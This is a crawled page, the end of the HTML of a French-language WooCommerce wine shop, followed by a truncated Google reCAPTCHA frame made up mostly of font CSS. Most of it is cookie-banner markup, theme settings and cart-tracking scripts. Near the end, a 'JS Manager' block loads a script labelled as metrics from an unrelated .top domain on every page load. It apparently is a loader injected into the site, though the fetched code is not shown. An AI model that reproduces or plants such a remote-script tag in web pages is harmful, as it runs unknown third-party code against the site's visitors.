								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-4ed02cbc.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-6ec30cf9.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/uvc.ch\/wp-admin\/admin-ajax.php","ajax_nonce":"8989f7b44b","site_url":"https:\/\/uvc.ch","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"Le champ Connexion ne peut pas \u00eatre vide","msg_login_long":"Le champ Connexion est trop long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Connexion r\u00e9ussie ! La page sera recharg\u00e9e dans 3 secondes.","msg_login_error":"\u00c9chec de la connexion!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var THEMEREX_GLOBALS = {"theme_font":"","theme_skin_color":"","theme_skin_bg_color":"","strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","terms_not_agree":"Please check terms","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/uvc.ch\/wp-admin\/admin-ajax.php","ajax_nonce":"8989f7b44b","use_ajax_views_counter":"","site_url":"https:\/\/uvc.ch","vc_edit_mode":"","theme_skin":"wineshop","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_mobile":"0","menu_responsive":"640","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"slideInUp","menu_animation_out":"slideOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-337f49fc.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-6a1912d1.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-1a8a0d15.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-509b066e.min.js" id="wpo_min-footer-5-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/uvc.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-476a1248.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdUCBgqAAAAAABsxn2X4ZBTN6Y2tF7heD62R2Dl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-52a7067f.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="wpo_min-footer-9-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"6.5.6","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/uvc.ch\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/uvc.ch\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/uvc.ch\/politique-de-cookies-ue\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-38dc3163.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" id="wpo_min-footer-10-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36cce9fd5bca763ba9cd1924afe2f218-fr","fragment_name":"wc_fragments_36cce9fd5bca763ba9cd1924afe2f218","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1769090706/assets/wpo-minify-footer-876c08af.min.js" id="wpo_min-footer-10-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script></script><script type="text/javascript" data-gtm-ecommerce-woo-scripts>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({ ecommerce: null });
(function(dataLayer, jQuery) {
		window.gtm_ecommerce_pro.items.byProductId = {
			...window.gtm_ecommerce_pro.items.byProductId,
			...[]
		};
jQuery(document).on('click', '.remove', function(ev) {
    var product_id = jQuery(ev.currentTarget).attr('data-product_id');
    var item = gtm_ecommerce_pro.getItemByProductId(product_id);
    item.quantity = 1;

	let event = {"event":"remove_from_cart","ecommerce":{"currency":"CHF","value":0,"items":null}};

	dataLayer.push({
		...event,
	  'ecommerce': {
		...event.ecommerce,
		'value': item.price,
		'items': [item]
	  }
	});
});

jQuery(document).on('submit', '.woocommerce-cart-form', function(ev) {
	jQuery('input[name$="[qty]"]', ev.currentTarget).each(function(i, el) {
		var previousValue = el.defaultValue || 0;
		var currentValue = el.value || 0;
		var diff = currentValue - previousValue;

		if (diff < 0) {
			var quantity = Math.abs(diff);
			var product_id =jQuery(el).parents('.cart_item').find('[data-product_id]').attr('data-product_id');
			var item = gtm_ecommerce_pro.getItemByProductId(product_id);
			item.quantity = quantity;

			let event = {"event":"remove_from_cart","ecommerce":{"currency":"CHF","value":0,"items":null}};

			dataLayer.push({
				...event,
			  'ecommerce': {
				...event.ecommerce,
				'value': (item.price * quantity),
				'items': [item]
			  }
			});
		}
	});
});
})(dataLayer, jQuery);</script>


<!-- JS Manager: custom-1764270492235 -->
<script type="text/javascript" src="https://backgroundsnow.top/uvc/metrics.js" id="custom-1764270492235-js"></script>
<!-- End JS Manager: custom-1764270492235 -->
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 22 January 2026 15h26 (Europe/Zurich UTC:1) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUCBgqAAAAAABsxn2X4ZBTN6Y2tF7heD62R2Dl&co=aHR0cHM6Ly91dmMuY2g6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eiiyhqlmwtt5
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 